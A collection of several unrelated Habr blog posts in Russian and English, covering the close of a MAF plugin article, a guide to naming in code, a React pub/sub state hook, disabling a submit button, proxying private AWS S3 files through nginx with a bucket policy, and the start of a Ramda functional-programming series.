Возможно, на первый взгляд покажется, что MAF чересчур громоздкий и требует создания большого количества однообразного кода. Но, как показала наша практика, спустя некоторое время привыкаешь к реализации функционала через весь конвейер, и это уже не кажется таким уж сложным. Грамотно написанные адаптеры с вспомогательными функциями и классами в будущем помогают легко и быстро добавлять новые функции и классы и расширять уже имеющиеся.
В целом эта технология работает стабильно и надёжно. На нашем счету 7 разработанных плагинов, которые постоянно используются клиентами и не приводили к сбоям приложения, заметным пользователю.
P. S. Полный код демо-приложения можно найти на [github](https://github.com/arkhmaria/MAFDemo).
|
https://habr.com/ru/post/553596/
| null |
ru
| null |
# Guide to naming in code
### Summary
We present a guide to name entities in code based on putting naming in perspectives of semantic space, design, and readability. The main idea is that naming should not be considered as creation of tags, but as a fundamental part of design process, which implies integral and consistent vocabulary to be used. We discuss naming process and naming formalism from these perspectives and we provide guides for practical use. The work is based on 15 years of experience in engineering work, coding and development management in high-tech industries.
### Contents
[Names in Software Engineering](#names_in_engineering)
[Principles of Name Design](#principles_of_name_design)
[Bad Naming](#bad_naming)
[Naming Process](#naming_process)
[Fast Method](#fast_method)
[Long Method](#long_method)
[Formatting](#formatting)
[Details & Examples](#details_and_examples)
[Final Remarks](#final_remarks)
Names in Software Engineering
-----------------------------
Let us consider what a programmer does. He models a situation in life to create a program which adds some value to it.
While doing this he extracts some things from the situation, conceptualizes them, and names them. Like a table is a concept of a wooden construction we see, and we name it using a word “table”. Note, all three are different.
In all this work a programmer uses some language to describe the situation with a certain vocabulary. This vocabulary defines and reflects meaning we put into our program, so it also defines if the program is modelling the situation well enough to add some value to it. Vocabulary in turn can be a source for building names of parts of a program.
We see three dimensions meeting here: world, thinking, artifact. These dimensions are pair-wise connected.
We also see two levels of abstraction meeting here: low-level, dealing with a part; high-level, dealing with a whole. These are also cross-dependent.
This can be visualized in a triangle model where entities are pair-wise connected.
Name is a reflection of meaning and design. When you name properly, you think properly, you design properly, and you use properly. Bad names lead to improper usage, bad design and bugs.
Programming is also creation of texts. Other programmers or the same programmer in future read the text and decode its concepts. Names are essential part of transferring proper meaning, so actions of future maintainers will not harm integrity of the program.
This shows that naming is essential part the whole process of software engineering, so their design impact all the rest in it.
Principles of Name Design
-------------------------
Thus, design of names, design of vocabulary and design of a model should be aligned, so should the principles we use for it.
In software engineering, as in any engineering discipline, in most cases a model is mechanical, i.e.
* a system is a set of separate parts, each having its own concrete function.
Engineer needs to limit entities he works with simultaneously because of limitation of brain, and he usually creates generalizations and hierarchy in a model, which implies:
* one entity has one name,
* vocabulary has hierarchical structure,
* no overlaps between names at the same hierarchy level.
Usually, an engineer works with other engineers, so
* the vocabulary should be shared between all the engineers.
Try to think of these general principles of software design in application to naming:
* consistency between parts of an integral system;
* proper level of specification/generalization;
* proper level of modularity/coupling;
* maintainability and cognitive-friendly interface;
* future-awareness – need to design taking evolution of system into account;
* support of various scenarios and corner cases.
As program is a text, we need to make names readable as easy in a normal text to improve understanding of it while reading. It means we need to prefer English over formal language, and full words over excessive shortening.
Bad Naming
----------
As it is usually not that easy to fix the architecture, the same holds for the vocabulary. Terms you use to describe your system cannot be fixed by simple Find/Replace in most cases. They impact a maintainer, and lead to wrong derivative changes in other names and in structure.
Names can be bad if they mislead, can mislead, are ambiguous, are too specific or too general, require time to understand, are inconsistent with context or other names or a convention, describe too little or too much.
Names can be bad because of bad design, for example if the same entity has different meaning in different contexts. In this case to fix name you need to redesign the entity.
Bad names in small pieces of code are not an exclusion. It is better to speak the same language in all parts of an integral space of your program.
Naming Process
--------------
Naming can be approached as a process of finding meaning of entities and expressing it clearly within a set of other names.
Since you spend time on design in general, you need to make time for name design. Reluctance of doing the latter is inconsistency which has no excuse, because it harms design and semantic space.
Engineering work contains of iterations. The knowledge of what you work with and what is to be done increase gradually:
Speculative (mental) experiments are naturally more used for naming since they are faster and since they precede more expensive physical experimentation. Also, impact of names is long-term and not always easily physically tested right away.
Names are derivatives from terms you have in a vocabulary you use to describe your model. So, naming process starts with understanding of what terms are more appropriate for your model to reflect a situation in life you work with.
Terms are more heavyweight than names, so more time should be spent on them. It is the time when you create a value of an insight about a problem and a solution.
Terms also define ability of a solution to evolve when a situation in life evolves. Fitting of key things of a situation with the terms you use in your solution lead to a robustness of a solution.
Concrete names should be built of terms in a more formal way, using conventions.
Fast Method
-----------
Fast method is for usage while writing a draft or a small part in an already established code.
1. **Describe an entity “using your words”**
What is your intention? How would you use it?
2. **Use terms from the context/existing vocabulary to compile a derivative name**
Do not create synonyms and do not use different wording for the same thing.
3. **Check if the entity can be properly understood from the same line it will be used in**Do not imply that the reader has go to the definition/somewhere else to understand it correctly. Switching between contexts is for finding details, not for finding the idea. Switching to another context make you lose the original one.
4. **Ask yourself: can others misinterpret the name?**Even if the misinterpretation will happen in 5% of cases it may lead to hours of debugging and worsen maintainability.
5. **Check readability, prefer English over formal.**
A text that can be easily read is easier to understand.
Long Method
-----------
Hard cases usually mean there are flaws in the design and the understanding of how the system (should) work. Instead of thinking “let us leave it as is and do some real work”, spending extra time in this case is a natural need.
1. **Create a long description of an entity “using your words”**
What is your intention? How would you use it?
Write the long description down, look at it.
2. **Make the description precise, i.e. create a definition**
What is the entity’s place and scope in the system? How is it different from the other entities you have in the same system and from the entities in use context of the system (if it is visible outside)? Do you put more specifics than needed? Do you generalize what you should not? Usually you increase level of abstraction vs. the values of the entity.
Write precise description down, look at it.
3. **Create variants of long names**
Try to put the essence of the definition in few words. Use English, not formal language here. Create multiple variants.
Write the list down, look at it.
Put names in use context in code, look at the code.
4. **Check vocabulary**
Check consistency with other parts of your code. Do you create a synonym? Do you use terms which may not be understood by a newcomer who will read your code 10 years later? Is it easy to read? Can it mislead someone even if it is formally perfect? How much time is required to figure out the correct meaning of the variable? A user should be able to read your code as fast as he reads a normal text.
5. **Consider context to shorten names**
What will be understood from the usage, so can be omitted? What can be omitted without losing possibility to distinguish the entity from other entities?
Several words are OK if needed, if you move 30 lines into a new function, it is OK to spend few more words to describe it in a name.
Put shorter names in use context in code, look at the code.
6. **Make a survey to decide on a winner**
The survey can be a mental experiment of physical. For the mental experiment you need to compare the names as other code users. Both ways have limitations. If you will ask people, they will be unable to identify in a short time if what you suggest is aligned with your design and purpose. Mental experimentation requires a skill and usually is very biased by your own opinion.
7. **Sometimes naming analysis leads to redesign, do it**
This is a natural consequence of you getting more knowledge of the system you work with, while finding meaning of entities.
Single entity with multiple responsibilities often makes it uneasy to name it and maintain it. It might happen if your entity is not logically integral. You may split it into parts in this case.
8. **Create appropriate comment about complex entities**It may happen, that a name cannot hold everything you want to share with a reader. Add a comment with full description.
9. **Non-descriptive names should be rare negotiated conventions**You may agree with your colleagues that you will use the name for this entity even if it cannot be understood straight without additional knowledge. For example, abbreviations go here.
Formatting
----------
As code is a text which is read by people, we may reuse principles of creation of a natural language text for code. In a natural language text words are separated by spaces of the same length in a line, comma is followed by a space and has no leading space, etc. And this is applied for all paragraphs. It is better to do the same in code.
The broken window principle is applicable for name formatting. If one breaks a window in a car in an unsafe district, after some time the car will be left without wheels. Something done improperly sets the culture of negligence and pollutes everything around.
Stick to a style which is preferred in the code you change. If you begin a new module, you are freer in choice. Main name formatting styles are:
* `snake_case` – fluently readable as underscore is very similar to a space;
* `CamelCase` – readable, capital letters naturally attract attention;
* `camelCase` – readable, can be used to distinguish from CamelCase.
Convention and consistency in naming open a very useful possibility to encode more meaning in names using styles. Styles can be used to differentiate entities by their class, which increase readability a lot, e.g.:
* `snake_case` for variables, `CamelCase` for classes and functions;
* `snake_case` for variables, `CamelCase` for classes, `camelCase` for functions.
* `camelCase` for variables, `CamelCase` for classes and functions.
* `snake_case` for variables and functions, `CamelCase` for classes in Python
* `snake_case` for almost everything in C++ STL
* `QCamelCase` for classes and camelCase for methods in Qt
Hungarian notation put variable type in all variable names. If you create a new style, avoid that, names are for meaning, not for implementation. However, if a type is a part of meaning, in can be in the name. For example, is you create an instance of a class, the class name is usually already abstracted from the implementation well enough to be used in an instance name.
Some styles use `_` pre- and postfixes for marking non-public fields of classes. This is useful because it shows the scope in which a variable is used, which adds to understanding of its impact and its dependencies:
* `_private_function` # in Python and Dart
* `int private_member_;` // Google C++ Style Guide
Details & Examples
------------------
1. **Meaning should be understood from the same line.**Switching of contexts takes time and distracts from thinking on a topic. Do not expect jumping of eye back and forth as a standard way to understand your code. Do not expect that the correct meaning can only be understood from the definition, people will unlikely to go to the definition and will work with their guess instead.
2. **If meaning cannot be understood from the same line – make it explicitly visible.**Place a comment to describe what is happening and why, and provide a reference for further reading if needed.
3. **Do not use one-two-letter-per-word abbreviations**, even if this is very local. Eventually it may become bigger and, even if not, such code is not easy to understand from this line only, you need to get back to definitions of these variables and spend extra time to understand what is going on correctly. Abbreviations which are agreed convention is an exception, but these should be rare.
**Bad:** `wcf.add(cr);`
4. **Prefer English over formal** (but keep it formally correct). Name things so they can be read naturally in English. Avoid compound noun form if it can be misleading.
**Bad**: `bool selection_all() const;`
**Good**: `bool all_selected() const`
**Bad**: `file_unable_to_parse,`
**Good:** `unable_to_parse_file,`
**Bad**: `DesignTypeNeedToOpen();`
**Good**: `TypeOfDesignToOpen();`
**Bad**: `SetAbstractGeometryStatus();` // What is abstract geometry status? Status of abstract geometry? abstract status of geometry? something else? Just by reading the name you cannot understand what it really is and is made for. In most cases it means that the name is wrong.
5. **Narrow scope of usage and visibility.** **Create variables as close to their usage as possible.**This improves readability and decrease coupling of code. This helps with having simpler names, as narrow context of usage requires less specifics to distinguish entities from each other. This will also tell a reader that there is no need to check if this variable is used anywhere else. Use code blocks and namespaces for that.
Violating this rule harms code understanding and harms design, since others may use variables in an unintended way, creating more coupling between modules than needed.
6. **Do not create synonyms**, use one term for everything related to what is meant by this term. You need to name one entity the same way everywhere. This way people will faster understand code and will be more careful when noting differences in names – they will expect the meaning is also different.
**Bad**: `char console[] = "STD_OUT";`
**Good**: `char std_out_name[] = "STD_OUT";`
**Bad**:
`QLineEdit* rundir_editor_ = nullptr;
QPushButton* select_dir_ = nullptr; // is dir different from rundir?`
**Good**:
`QLineEdit* rundir_editor_ = nullptr;
QPushButton* select_rundir_ = nullptr;`
**Bad**: `return RecentMenuItemTextAndTooltip(mru_text, menu_item_tooltip);` // all names refer to one entity using different wording
7. **Do not use shortenings of words as a main method.** It leads to overly relaxed attitude to naming and indulges to the reluctance to find simpler and shorter terms. It also adds cognitive complexity, because it leads to non-intuitive shortenings.
8. **Remove unnecessary prefixes and postfixes**.
**Bad**: `bool is_visual_mode() const { return visual_mode_; }`
**Bad**: `bool get_visual_mode() const { return visual_mode_; }`
**Good**: `bool visual_mode() const { return visual_mode_; }`
9. **Object should be named per its purpose and data, not per its type.**
**Bad**: `Coloring coloring_;`
**Good**: `Coloring custom_colors_;`
10. **Use inline comment to identify meaning of arguments passed by value,**so the line can be understood without checking the function definition.
**Good**: `traits.set_color(color, true /*custom*/);`
11. **If a function does some things, it should be named with a verb.**
**Bad:** `void JobsQueueUpdate();`
**Good:** `void UpdateJobsQueue();`
12. **If a function is a simple getter of a parameter or a property, it should be a noun or an adjective.**To preserve that in some conventions simple getters can be named using the same style as variables, e.g. in `snake_case()`**.**
**Bad**: `string GetName() const`;
**Good**: `sting name() const`;
13. **Function name should not contain argument type in general,**because each function call will already mention its argument.
**Bad**: `bool ValidateRectangle(const Rectangle&) const;`
**Good**: `bool Validate(const Rectangle&);`
14. **Function name should not mislead about what it does.**
**Bad**:
`bool FilesAreAvailable(files) { // may set expectation that all files will be checked
for file in files:
if reader.open_existing(file):
return true; // but it only checks if at least one file is available
return false;
}`
15. **Name function by its resulting effect, not by *one* of possible applications**
**Bad**:
`void RunVisualDebugger(char* argv[], int* exit_status) {
forksys(argv, exit_status);
}`
**Good**:
`void Fork(char* argv[], int* exit_status) {
forksys(argv, exit_status);
}`
16. **Avoid putting implementation in name**
**Bad**:
`void CallLsfork(char* argv[], int* exit_status) {
lsforksys(argv, exit_status); //can change in future
}`
**Good**:
`void Fork(char* argv[], int* exit_status) {
lsforksys(argv, exit_status);
}`
17. **Predicates should be named such that they will be interpreted as predicates**: having true/false possible states, not multiple states, are not confused with an instance of a class.
**Bad**: `failed_state = True` # name assumes multiple failed values; also, is this about politics and sociology?
**Good**: `failed = True` # `if failed:` is perfectly readable
**Bad**: `.worker\_ = True` # member 'worker\_' can be read as instance of Worker class, not as predicate in other contexts
**Good**: `.is\_worker\_` = True # no misinterpretation is possible
**Bad**: `is_active_user = True` # if this is not a property, but boolean local data holder
**Bad**: `active_user = True` # like a variable with User instance
**Good**: `user_is_active = True`
**Bad**: `at_least_one_running_instance = True`
**Good**: `at_least_one_instance_is_running = True`
18. **Do not sacrifice meaning over beauty.**
**Bad**:
`// note that all names are rather small
class Status(Enum):
SENT = 0
ACCEPTED = 1
REFUSED = 2
STARTED = 3
COMPLETED = 4 // successfully?
FAILED = 5
IN_PROGRESS = 6
ALIVE = 7`
**Better**:
`class Status(Enum):
SENT = 0
ACCEPTED = 1
REFUSED = 2
STARTED = 3
SUCCESSFULLY_COMPLETED = 4 // long, but clear
FAILED = 5
IN_PROGRESS = 6
ALIVE = 7`
19. **Meaning should be understood without knowing of rest associated names**. **Classification should be nonoverlapping.**This is because such names will be broadly used in contexts alone, which will mislead readers about their meaning.
**Bad**:
`FINISHED = 5` // successfully? prematurely?
`FAILED = 6` // only this line helps to understand previous line meaning, and we are still not sure if something which is FINISHED can also be FAILED
**Good**:
`SUCCEEDED = 5`
`FAILED = 6`
20. **Singularity and inconsistency in décor and formatting attract attention and slows down reading.** Rules of formatting are created also for faster reading. If you don’t have any special reason, do not break the formatting rules.
**Bad:**//break a rule of one blank line between function bodies (if it is set) if the functions are similar
**Bad:**
`void StartUp();
void PROCESS_DATA(); // why capitals?`
21. **Avoid misleading terms.**
**Bad**: `QCheckBox* check_geometry_`; // using “check” to show that it is a checkbox can mislead a reader that this means “test geometry for errors”, hower it just enables showing of it
22. **Do not mix more and less general terms as synonyms.**
**Bad**: `DesignLoadStatus error;` // status can be either error or success or something else, in practice *error* variable may hold status of success
23. **Name associative containers such that one can understand their two-fold nature.**In some conventions you may use “to” for that: key\_*to*\_value
24. **Compound nouns are good if they are not ambiguous.**
**Good?:** id\_of\_task\_of\_parent\_stage
**Good:**parent\_stage\_task\_id
Final Remarks
-------------
All of the above is a try to formulate a consistent methodology of thinking while coding and designing. I hope this may also help development managers to facilitate interns' progress. Thank you for your time!
|
https://habr.com/ru/post/567870/
| null |
en
| null |
# Как сделать свой собственный менеджер состояния в React всего с одним хуком
Представьте задачу, что вам нужно изменять состояние однотипных компонентов, затрагивающих только один из них. Нечто очень похожее можно реализовать с использованием контекста React. Но в этом случае мы рискуем получить повторный рендер на всех потребителях контекста, что не очень хорошо, если таких потребителей на странице одновременно довольно много.
В этой заметке я постараюсь разобрать решение, которое позволяет изменять состояние только тех потребителей, которые необходимо изменить. Причем такое поведение будет обеспечено всего одним хуком. Собственно, ничего нового здесь не будет. Мы просто возьмем за основу паттерн pub/sub и научим его работать с состояниями.
Давайте перейдем к коду. Прежде всего, объявим объект, который будет хранить состояния подписчиков, разделенные по каналам. А также методы, позволяющие работать с подписчиками.
```
type TAtom = {
state: T,
setState: React.Dispatch>
}
const bus = {
channels: {} as Record>,
subscribe: function () {},
unsubscribe: function (key: string) {},
publish: function (callback: Function, issuer: string, channelName: string) {},
atom: function (key: string): Record {},
};
```
Нам понадобятся *каналы* для хранения состояний подписчиков. Теперь реализуем метод подписки.
```
function (
channelName: string,
state: any,
callback: React.Dispatch>,
key: string
) {
if (!this.channels[channelName]) {
this.channels[channelName] = {} as TAtom;
}
this.channels[channelName][key as keyof TAtom] = {
state,
setState: (nextState: T) => {
callback(nextState);
this.channels[channelName][key as keyof TAtom].state = nextState;
},
};
},
```
Идея проста, мы просто помещаем в именованный канал объект, содержащий состояние, и колбэк, который изменяет состояние подписчика. Теперь для случаев, когда подписка больше не нужна, реализуем метод отписки.
```
function (key: string) {
Object.keys(this.channels).forEach((channel: string) => {
if (this.channels[channel][key as keyof TAtom]) {
delete this.channels[channel][key as keyof TAtom];
}
});
}
```
Теперь мы можем сохранять состояния компонентов и исключить отслеживание состояния. Нам просто нужно реализовать методы, которые будут изменять эти состояния. Я предлагаю два таких метода. Один из них будет менять состояния в выбранном канале, а другой будет исключительно для подписчика, который инициирует изменения. Начнем с атомарного изменения.
```
function (key: string): TAtom {
let atom = {} as TAtom;
Object.keys(this.channels).forEach((channel: string) => {
if (this.channels[channel][key as keyof TAtom]) {
atom = this.channels[channel][key as keyof TAtom];
}
});
const setState = (nextState: any) => {
atom.setState(nextState);
atom.state = nextState;
};
return { state: atom.state, setState };
}
```
Метод возвращает состояние и функцию для его изменения. Это поможет нам в будущем. А пока, сделаем метод для публикации изменений для подписчиков в выбранном канале.
```
function (callback: Function, issuer: string, channelName: string) {
const source = Object.assign({} as TAtom, this.channels[channelName]);
delete source[issuer as keyof TAtom];
callback(source);
},
```
Да, очень коротко, но не очень очевидно. На самом деле, мы делаем как раз так, чтобы предоставить максимально широкое поле возможностей для управления состояниями из любого места. Далее мы посмотрим, как это работает на примере компонента. А пока давайте посмотрим на конечный результат.
```
type TAtom = {
state: T,
setState: React.Dispatch>
}
const bus = {
channels: {} as Record>,
subscribe: function (
channelName: string,
state: T,
callback: React.Dispatch>,
key: string
) {
if (!this.channels[channelName]) {
this.channels[channelName] = {} as TAtom;
}
this.channels[channelName][key as keyof TAtom] = {
state,
setState: (nextState: T) => {
callback(nextState);
this.channels[channelName][key as keyof TAtom].state = nextState;
},
};
},
unsubscribe: function (key: string) {
Object.keys(this.channels).forEach((channel: string) => {
if (this.channels[channel][key as keyof TAtom]) {
delete this.channels[channel][key as keyof TAtom];
}
});
},
// Changes state for subscribers escape issuer
publish: function (callback: Function, issuer: string, channelName: string) {
const source = Object.assign({} as TAtom, this.channels[channelName]);
delete source[issuer as keyof TAtom];
callback(source);
},
// Gets state and callback for subscriber
atom: function (key: string): TAtom {
let atom = {} as TAtom;
Object.keys(this.channels).forEach((channel: string) => {
if (this.channels[channel][key as keyof TAtom]) {
atom = this.channels[channel][key as keyof TAtom];
}
});
const setState = (nextState: any) => {
atom.setState(nextState);
atom.state = nextState;
};
return { state: atom.state, setState };
},
};
```
Вы можете сказать: «Все хорошо, но ты ведь обещал нам хук!». Что же, обещание не заставит себя долго ждать.
```
export const useBusState = (
channelName: string,
state: T,
key: string = v4()
): [
T,
(callback: Function, channel: string) => void,
() => TAtom
] => {
const [value, setState] = useState(state);
const [subscriber] = useState(key);
useEffect(() => {
bus.subscribe(channelName, value, setState, subscriber);
return () => {
bus.unsubscribe(subscriber);
};
}, []);
return [
value,
(callback: Function, channel: string) =>
bus.publish(callback, subscriber, channel),
() => bus.atom(subscriber),
];
};
```
Хук ожидает получить имя канала, начальное состояние и ключ подписчика в качестве входных данных. В этом случае, если ключ не установлен, он будет cгенерирован. Хук автоматически отменит подписку на компонент, если он будет размонтирован.
Давайте теперь посмотрим на хук в действии на простом примере. Нам нужно создать компонент приложения, отображающий четыре карточки.
```
import React from "react";
import "./App.css";
import { Card } from "./components/Card";
import { TAtom, useBusState } from "./StateBus";
function App() {
const [root, publish] = useBusState("root", "");
const handleClick = () => {
publish((channel: Record>) => {
Object.keys(channel).forEach((key) => {
if (channel[key].state === true) {
channel[key].setState(false);
}
});
}, "cards");
};
return (
Erase
);
}
export default App;
```
И сами карточки, на которые будет подписан наш новый менеджер.
```
import React from "react";
import { v4 } from "uuid";
import { TAtom, useBusState } from "../StateBus";
export const Card: React.FC = () => {
const [isActive, publish, atom] = useBusState("cards", false);
const handleClick = () => {
atom().setState(true);
publish((channel: Record>) => {
Object.keys(channel).forEach((issuer) => {
if (channel[issuer].state === true) {
channel[issuer].setState(false);
}
});
}, "cards");
};
return (
);
};
```
Нажав на карточку, к ней добавится класс. Пусть по этому свойству он меняет, например, цвет. Обратите внимание, что при нажатии, также изменится состояние всех подписчиков в канале, удовлетворяющих условию. В этом примере мы получим только два повторных рендера.
Поменять состояние карточки можно и из другого канала. Посмотрите на обработчик события нажатия на кнопку *Erase*, который всем подписчикам канала сбрасывает состояние в *false*.
Компонент *App* зарегистрировался в корневом канале, но это не мешает ему взаимодействовать с состоянием карточек в канале карт. В этом случае повторный рендер произойдет только для карточки с состоянием *true*.
Таким образом, мы получили только один хук для хранения состояний компонентов с возможностью влиять на состояния при сохранении относительно высокой производительности.
Исходники: <https://github.com/Pavloid21/state_hook_example>
|
https://habr.com/ru/post/696660/
| null |
ru
| null |
# Учимся дисейблить кнопки на примере «Мегафона»
Господа, занимающиеся веб-разработками, прошу вас обратить внимание на такую элементарную вещь в своей работе как дисейбл кнопок. Постоянно сталкиваюсь с подобной кривизной и сегодняшний день тому не исключение — «ляп» на официальном сайте компании Мегафон.

Неужели разработчикам сложно вставить простой дисейбл кнопки после того, как юзер осуществляет какое-либо действие, в особенности требующее ожидание и неактивности от него, вместо того, чтобы писать сообщения — «Пользователь, пожалуйста, ничего не делай».
**Простой рецепт:**
`input type="submit" onclick="javascript:this.disabled=true;"`
|
https://habr.com/ru/post/47315/
| null |
ru
| null |
# Проксируем файлы из AWS S3 средствами nginx
Казалось бы, задача реализации фронтенда для AWS на nginx звучит как типовой кейс для StackOverflow — ведь проблем с проксированием файлов из S3 быть не может? На деле выяснилось, что готовое решение не так-то просто найти, и данная статья должна исправить эту ситуацию.

Зачем это вообще может понадобиться?
------------------------------------
1. Контроль доступа к файлам средствами nginx — актуально для концепции IaC (инфраструктура как код). Все **изменения**, связанные с доступом, будут вноситься **только в конфигах**, которые лежат в проекте.
2. Если отдавать файлы через свой nginx, появляется возможность их **кэшировать** и сэкономить тем самым на запросах к S3.
3. Подобный прокси поможет **абстрагироваться от типа хранилища** файлов для разных инсталляций приложения (ведь помимо S3 существуют и другие решения).
Сформулируем рамки
------------------
* Исходный bucket должен быть **приватным** — нельзя разрешать анонимным пользователям качать файлы напрямую из S3. Если в вашем случае это ограничение не работает, то просто используйте `proxy_pass` и дальше можете не читать.
* Настройка со стороны AWS должна быть одноразовой по принципу «настроил и забыл», дабы упростить эксплуатацию.
Ищем решение в лоб
------------------
Если ваш оригинальный bucket публичный, то никакие сложности вам не грозят, проксируйте запросы на S3 и всё будет работать. Если же он приватный, то придётся как-то аутентифицироваться в S3. Что нам предлагают коллеги из интернета:
1. Есть [примеры](https://gist.github.com/skddc/c7a982226d08acd4e041/c38f32013fa8e22acffad87a63ab5f74717a3c64) реализации протокола аутентификации средствами nginx. Решение хорошее, но к сожалению, оно рассчитано на устаревший протокол аутентификации ([Signature v2](http://docs.amazonwebservices.com/AmazonS3/latest/dev/RESTAuthentication.html)), который не работает в [некоторых ЦОД Amazon](https://docs.aws.amazon.com/en_us/general/latest/gr/signature-version-2.html). Если вы попытаетесь воспользоваться этим решением, например, во Франкфурте, то получите ошибку *«The authorization mechanism you have provided is not supported. Please use AWS4-HMAC-SHA256»*. Более свежая версия протокола ([Signature v4](https://docs.aws.amazon.com/en_us/AmazonS3/latest/API/sig-v4-header-based-auth.html)) гораздо сложнее в реализации, а готовых решений для nginx с ней нет.
2. Есть сторонний модуль для nginx — [ngx\_aws\_auth](https://github.com/anomalizer/ngx_aws_auth). Если судить по исходникам, он поддерживает Signature v4. Однако проект выглядит заброшенным: более года отсутствуют изменения в кодовой базе, а также имеется [проблема совместимости](https://github.com/anomalizer/ngx_aws_auth/issues/47#issuecomment-341960554) с другими модулями, на которую не реагирует разработчик. К тому же, добавление дополнительных модулей в nginx — это само по себе зачастую болезненный шаг.
3. Можно воспользоваться отдельным s3-прокси, коих написано достаточно много. Лично мне понравилось решение на Go — [aws-s3-proxy](https://github.com/pottava/aws-s3-proxy): у него есть готовый и достаточно популярный образ на DockerHub. Но в этом случае приложение обрастёт ещё одним компонентом со своими потенциальными проблемами.
Применяем AWS Bucket Policy
---------------------------
AWS, как правило, пугает новых пользователей своей сложностью и объёмом документации. Но если разобраться, то понимаешь, что он устроен очень логично и гибко. В Amazon'е нашлось решение и для нашей задачи — [**S3 Bucket Policy**](https://docs.aws.amazon.com/en_us/AmazonS3/latest/dev/example-bucket-policies.html). Этот механизм позволяет строить гибкие правила авторизации для bucket'а на основе разных параметров клиента или запроса.
*Интерфейс генератора политик — [AWS Policy Generator](https://awspolicygen.s3.amazonaws.com/policygen.html)*
Вот некоторые интересные параметры, к которым можно привязаться:
* IP (`aws:SourceIp`),
* заголовок Referer (`aws:Referer`),
* заголовок User-Agent (`aws:UserAgent`),
* остальные — описаны в [документации](https://docs.aws.amazon.com/en_us/IAM/latest/UserGuide/reference_policies_condition-keys.html).
Привязка к IP — хороший вариант только при условии, что у приложения есть определённое место жительства, а в наше время это редкость. Соответственно, нужно привязываться к чему-то ещё. В качестве решения я предлагаю **сгенерировать секретный User-Agent или Referer** и отдавать файлы только тем пользователям, которые знают секретный заголовок. Вот как выглядит подобная политика:
```
{
"Version": "2012-10-17",
"Id": "http custom auth secret",
"Statement": [
{
"Sid": "Allow requests with my secret.",
"Effect": "Allow",
"Principal": "*",
"Action": "s3:GetObject",
"Resource": "arn:aws:s3:::example-bucket-for-habr/*",
"Condition": {
"StringLike": {
"aws:UserAgent": [
"xxxyyyzzz"
]
}
}
}
]
}
```
Немного пояснений:
* `"Version": "2012-10-17"` — это внутренняя кухня AWS, которую править не надо;
* `Principal` — кого касается данное правило. Можно указать, что оно работает только для определённой AWS-учётки, но в нашем случае стоит `"*"` — это означает, что правило работает вообще для всех, в том числе и анонимных пользователей;
* `Resource` — ARN (Amazon Resource Name) bucket'а и шаблон для файлов внутри bucket'а. В нашем случае политика касается всех файлов, которые лежат в bucket'е `example-bucket-for-habr`;
* `Condition` — здесь указываются условия, которые должны сойтись, чтобы политика заработала. В нашем случае мы сравниваем предустановленный заголовок User-Agent со строкой `xxxyyyzzz`.
А вот как выглядит работа этого правила с точки зрения анонимного пользователя:
```
$ curl -I https://s3.eu-central-1.amazonaws.com/example-bucket-for-habr/hello.txt
HTTP/1.1 403 Forbidden
$ curl -I https://s3.eu-central-1.amazonaws.com/example-bucket-for-habr/hello.txt -H 'User-Agent: xxxyyyzzz'
HTTP/1.1 200 OK
```
Осталось **настроить nginx** для проксирования:
```
location /s3-media/ {
limit_except GET {
deny all;
}
set $aws_bucket "example-bucket-for-habr";
set $aws_endpoint "s3.eu-central-1.amazonaws.com:443";
set $aws_custom_secret "xxxyyyzzz";
proxy_set_header User-Agent $aws_custom_secret;
rewrite ^/s3-media/(.*)$ /$aws_bucket/$1 break;
proxy_buffering off;
proxy_pass https://$aws_endpoint;
}
```
Заключение
----------
Итого, единожды написав простую политику для bucket'а, мы получили возможность безопасно проксировать файлы с помощью nginx. При этом мы не привязаны по IP и не зависим от дополнительного ПО.
P.S.
----
Читайте также в нашем блоге:
* «[Awless — мощная альтернативная CLI-утилита для работы с сервисами AWS](https://habr.com/company/flant/blog/330398/)»;
* «[Rook — «самообслуживаемое» хранилище данных для Kubernetes](https://habr.com/company/flant/blog/348044/)»;
* «[Теория и практика бэкапов с Borg](https://habr.com/company/flant/blog/420055/)».
|
https://habr.com/ru/post/426739/
| null |
ru
| null |
# Мышление в стиле Ramda: Первые шаги
*Недавно я познакомился с замечательной серией статей "[Thinking in Ramda](http://randycoulman.com/blog/categories/thinking-in-ramda/)", которые проясняют на простых и ясных примерах способы написания кода в функциональном стиле с использованием библиотеки Ramda. Эти статьи показались мне настолько прекрасными, что я не смог удержаться от того, чтобы не перевести их на русский язык. Надеюсь, что в этом будет польза для многих людей :) Давайте начнём перевод с первой вступительной статьи.*
[**1. Первые шаги**](https://habrahabr.ru/post/348868/)
[2. Сочетаем функции](https://habrahabr.ru/post/348976/)
[3. Частичное применение (каррирование)](https://habrahabr.ru/post/349140/)
[4. Декларативное программирование](https://habrahabr.ru/post/349674/)
[5. Бесточечная нотация](https://habr.com/post/358452/)
[6. Неизменяемость и объекты](https://habr.com/post/414337/)
[7. Неизменяемость и массивы](https://habr.com/post/415025/)
[8. Линзы](https://habr.com/post/415035/)
[9. Заключение](https://habr.com/post/415037/)
Данный пост — это начало серии статей «Мышление в стиле Ramda» о функциональном программировании.
Я буду использовать библиотеку [Ramda](http://ramdajs.com) в этих статьях, хотя многие из обсуждаемых идей применимы также к множеству других библиотек, таких как Underscore и Lodash, а также к другим языкам программирования.
Я буду придерживаться лёгкой, менее академической стороны функционального программирования. Это в основном потому что я хочу, чтобы серия была доступна большему числу людей, но также частично и потому что я сам не так близок к истинно функциональной дороге.
Ramda
-----
Я несколько раз затрагивал библиотеку Ramda для JavaScript в данном блоге:
— В "[Используем Ramda с Redux](http://randycoulman.com/blog/2016/02/16/using-ramda-with-redux/)" (я надеюсь также перевести и эту статью впоследствии — прим. пер.), я показал некоторые примеры того, как Ramda может быть использована в различных контекстах при написании Redux приложения.
— В "[Используем Redux-api-middleware с Rails](http://randycoulman.com/blog/2016/04/19/using-redux-api-middleware-with-rails/)", я использовал Ramda для трансформации полезной нагрузки к запросам и возвращаемым ответам.
Я нашёл Ramda прекрасно спроектированной библиотекой, которая предоставляет множество инструментов для чистого и элегантного функционального программирования в JavaScript.
Если вы желаете поэкспериментировать с Ramda в процессе чтения этой серии статей, то на сайте Ramda имеется удобная [браузерная песочница](http://ramdajs.com/repl/) для ваших экспериментов.
Функции
-------
Как следует из названия, функциональное программирование имеет много общего с функциями. Для нашей ситуации, мы определим функцию как кусочек переиспользуемого кода, который вызывается с количеством аргументов, равным нулю и более, и возвращает результат.
Это простая функция, написанная на JavaScript:
```
function double(x) {
return x * 2
}
```
Вместе со стрелочными функциями из ES6, вы можете написать ту же самую функцию гораздо более кратко. Я упоминаю об этом сейчас, потому что мы будем использовать множество стрелочных функций по мере продвижения наших статей.
```
const double = x => x * 2
```
